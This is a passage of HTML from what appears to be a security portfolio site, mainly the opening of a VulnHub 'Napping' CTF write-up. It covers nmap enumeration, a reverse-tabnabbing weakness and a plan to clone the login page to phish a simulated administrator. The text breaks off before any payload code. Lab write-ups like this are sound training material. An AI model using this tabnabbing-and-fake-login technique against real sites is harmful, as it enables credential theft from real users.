                    <a href="https://securityheaders.com" target="_blank" style="color: var(--accent);">Security
                        Headers</a></li>
                <li
                    style="background: rgba(34, 211, 238, 0.08); padding: 1rem; border-radius: 6px; border-left: 3px solid var(--accent);">
                    <a href="https://developer.mozilla.org/en-US/docs/Web/HTTP/Reference/Headers/X-Frame-Options"
                        target="_blank" style="color: var(--accent);">X-Frame-Options</a></li>
                <li
                    style="background: rgba(34, 211, 238, 0.08); padding: 1rem; border-radius: 6px; border-left: 3px solid var(--accent);">
                    <a href="https://developer.mozilla.org/en-US/docs/Web/HTTP/Reference/Headers/Content-Security-Policy"
                        target="_blank" style="color: var(--accent);">Content-Security-Policy</a></li>
                <li
                    style="background: rgba(34, 211, 238, 0.08); padding: 1rem; border-radius: 6px; border-left: 3px solid var(--accent);">
                    <a href="https://developer.mozilla.org/en-US/docs/Web/HTTP/Reference/Headers/Referrer-Policy"
                        target="_blank" style="color: var(--accent);">Referrer-Policy</a></li>
                <li
                    style="background: rgba(34, 211, 238, 0.08); padding: 1rem; border-radius: 6px; border-left: 3px solid var(--accent);">
                    <a href="https://developer.mozilla.org/en-US/docs/Web/HTTP/Reference/Headers/Permissions-Policy"
                        target="_blank" style="color: var(--accent);">Permissions-Policy</a></li>
            </ul>
        </div>
    </section>
</body>

</html>
</file>





<file: writeups/NAPPING.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>VulnHub - Napping 1.0.1 - Davehat</title>
    <link rel="stylesheet" href="../myStyle.css">
    <style>
        .writeup-content {
            background: var(--card);
            padding: 2rem;
            border-radius: 12px;
            margin-bottom: 2rem;
        }

        .section-title {
            color: var(--accent);
            font-size: 1.5rem;
            margin-top: 2rem;
            margin-bottom: 1rem;
            border-bottom: 2px solid var(--accent);
            padding-bottom: 0.5rem;
        }

        .subsection-title {
            color: var(--accent);
            font-size: 1.1rem;
            margin-top: 1.5rem;
            margin-bottom: 0.75rem;
        }

        code {
            background: rgba(34, 211, 238, 0.1);
            padding: 0.2rem 0.4rem;
            border-radius: 4px;
            color: #22d3ee;
            font-family: 'Courier New', monospace;
        }

        pre {
            background: #0b0f14;
            padding: 1rem;
            border-radius: 8px;
            overflow-x: auto;
            border-left: 4px solid var(--accent);
        }

        pre code {
            background: none;
            padding: 0;
            color: var(--text);
        }

        .flag {
            background: rgba(34, 211, 238, 0.15);
            padding: 1rem;
            border-radius: 8px;
            border-left: 4px solid #22d3ee;
            margin: 1rem 0;
            font-family: 'Courier New', monospace;
        }

        .info-box {
            background: rgba(34, 211, 238, 0.1);
            padding: 1rem;
            border-radius: 8px;
            margin: 1rem 0;
            border-left: 4px solid var(--accent);
        }

        .metadata {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 1rem;
            margin-bottom: 2rem;
        }

        .meta-item {
            background: rgba(34, 211, 238, 0.05);
            padding: 1rem;
            border-radius: 8px;
        }

        .meta-label {
            color: var(--muted);
            font-size: 0.9rem;
        }

        .meta-value {
            color: var(--accent);
            font-weight: 600;
        }

        ul,
        ol {
            margin: 1rem 0;
            padding-left: 2rem;
        }

        li {
            margin: 0.5rem 0;
        }

        a {
            color: var(--accent);
            text-decoration: none;
        }

        a:hover {
            text-decoration: underline;
        }

        .back-link {
            margin-bottom: 2rem;
        }

        .back-link a {
            color: var(--muted);
        }

        .back-link a:hover {
            color: var(--accent);
        }

        table {
            width: 100%;
            border-collapse: collapse;
            margin: 1rem 0;
        }

        th,
        td {
            padding: 0.75rem;
            text-align: left;
            border-bottom: 1px solid rgba(34, 211, 238, 0.2);
        }

        th {
            color: var(--accent);
            background: rgba(34, 211, 238, 0.1);
        }
    </style>
</head>

<body>
    <header>
        <h1>Napping 1.0.1</h1>
        <p>Vulnhub CTF write-up</p>
    </header>

    <section>
        <div class="back-link">
            <a href="writeupList.html">← Back to Writeups</a>
        </div>

        <div class="writeup-content">
            <!-- Challenge Metadata -->
            <div class="metadata">
                <div class="meta-item">
                    <div class="meta-label">Challenge Type</div>
                    <div class="meta-value">CTF</div>
                </div>
                <div class="meta-item">
                    <div class="meta-label">Difficulty</div>
                    <div class="meta-value">Medium</div>
                </div>
                <div class="meta-item">
                    <div class="meta-label">Category</div>
                    <div class="meta-value">Web, Local</div>
                </div>
                <div class="meta-item">
                    <div class="meta-label">Date Completed</div>
                    <div class="meta-value">May 8th, 2026</div>
                </div>
            </div>

            <!-- Overview -->
            <h2 class="section-title">Overview</h2>
            <p>
                Enumeration, OWASP AO4:2021 - Insecure Design, full modification access to automated scripts, and taking advantage of local
                sudo permissions.
            </p>

            <div class="info-box">
                <strong>Objective:</strong> The objective is to find vulnerabilities within the web application that
                allows us to gain an RCE
                within the web server terminal. After accomplishing this, we must escalate our privileges to gain full
                control of the system.
            </div>

            <!-- Reconnaissance / Enumeration -->
            <h2 class="section-title">Reconnaissance / Enumeration</h2>

            <h3 class="subsection-title">Initial Scan</h3>
            <!-- <p>[Describe your initial enumeration approach - port scanning, web directory enumeration, etc.]</p> -->
            <pre><code>NMAP SCAN
$ nmap -sV -sC -p- $IP -v </code></pre>

            <h3 class="subsection-title">Service Discovery</h3>
            <!-- <p>[Document discovered services, versions, and potentially vulnerable endpoints]</p> -->
            <table>
                <thead>
                    <tr>
                        <th>Port</th>
                        <th>Service</th>
                        <th>Version</th>
                        <th>Notes</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td>22</td>
                        <td>SSH</td>
                        <td>OpenSSH 8.2p1</td>
                        <td>Able to spray credentials for a foothold attempt</td>
                    </tr>
                    <tr>
                        <td>80</td>
                        <td>HTTP</td>
                        <td>Apache 2.4.41</td>
                        <td>The webapp uses PHP</td>
                    </tr>
                </tbody>
            </table>

            <h3 class="subsection-title">Home page</h3>
            <p>Browsing to the web page prompts me to create an account. After doing so, this is the resulting page:</p>
            <img src="../images/NAPPING_WRITE/nappinHomePage.png" alt="Web Application After Registration"
                style="max-width: 100%; height: auto; border-radius: 8px; margin: 1rem 0;">

            <!-- Vulnerability Analysis -->
            <h2 class="section-title">Vulnerability Analysis</h2>

            <h3 class="subsection-title">Identified Vulnerabilities</h3>
            <ul>
                <li><strong>Reverse Tabnabbing:</strong> A web application vulnerability that allows an attacker to
                    replace a legitimate page with a phishing webpage.
                    This leads to credential harvesting or sensitive information being leaked because the user may not
                    notice that the site has been changed to a phishing site.</li>
                <!-- <li><strong>[Vulnerability Name]:</strong> [Description and CVE if applicable]</li> -->
            </ul>

            <h3 class="subsection-title">Exploitation Vector</h3>
            <p>Links within this website use target="_blank" without the implementation of rel="noopener" which shows
                that this is a viable attack vector.</p>

            <img src="../images/NAPPING_WRITE/nappingAfterLink.png" alt="Exploitation Vector"
                style="max-width: 100%; height: auto; border-radius: 8px; margin: 1rem 0;">
            <img src="../images/NAPPING_WRITE/tabnabbing.png" alt="Exploitation Vector"
                style="max-width: 100%; height: auto; border-radius: 8px; margin: 1rem 0;">
            <!-- Exploitation -->
            <h2 class="section-title">Exploitation</h2>

            <h3 class="subsection-title">Step 1: Creating the login page</h3>
            <p>Since the web pages hints that an administrator checks the links thats inputted and given that the attack
                vector of
                tabnabbing is available. Lets make a clone of the original login panel that is displayed when we first
                access the web page.</p>

            <div class="info-box">
                <strong>Result:</strong> Should have a website under our control that is a replica of the original login
                panel.
                <p><img src="../images/NAPPING_WRITE/fakeLogin.png" alt="Exploitation Vector"
                        style="max-width: 50%; height: auto; border-radius: 8px; margin: 1rem 0;"></p>
            </div>

            <h3 class="subsection-title">Step 2: Using javascript code</h3>
